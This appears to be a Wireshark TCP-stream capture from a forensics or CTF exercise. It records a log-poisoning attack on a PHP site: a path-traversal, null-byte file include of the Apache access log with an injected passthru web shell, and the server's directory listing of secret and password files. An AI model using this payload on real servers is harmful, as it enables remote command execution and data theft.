 Follow TCP Stream
Stream Content
GET /index.php?cmd=cd%20secret%26dir&page=../server/apache/logs/access.log%00<?passthru
($_GET['cmd']);?> HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-
flash, */*
Accept-Language: ko
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.232.1
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Fri, 07 Oct 2011 09:36:07 GMT
Server: Apache
X-Powered-By: PHP/5.2.10
Content-Length: 1968
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<HTML>
<table border="0" cellspacing="0" cellpadding="0">
<tr>
<td colspan="3" heigth=330>
<html>
<body>
<center>
HAHAHAHAHAHAHAHAHA<br>
Funny POC!!<br><br><br><br>
<a href=index.php?page=board>freeboard</a> <a href=index.php?page=Write>Write</a> <a
href=index.php?page=login>login</a>
</center>
</body>
</html>
</td>
</tr>
<tr>
<td>192.168.232.140 - - [07/Oct/2011:18:35:19 +0900] "GET /index.php HTTP/1.1" 200
729
192.168.232.140 - - [07/Oct/2011:18:35:22 +0900] "GET /index.php?page=board HTTP/1.1"
200 729
192.168.232.140 - - [07/Oct/2011:18:35:33 +0900] "GET /index.php?cmd=dir&page=../
server/apache/logs/access.log%00 C .......... ........ ...... .........
.... .... ....: 685D-6CDB
C:\APM_Setup\htdocs\Secret ........
2011-10-07 .... 06:05 <DIR> .
2011-10-07 .... 06:05 <DIR> ..
2011-10-07 .... 06:32 9 hiden.txt
2011-10-07 .... 06:32 6 key.txt
2011-10-05 .... 06:16 4,890 Pass.jpg
2011-10-07 .... 06:33 9 pass.txt
2011-10-07 .... 06:32 6 secret.txt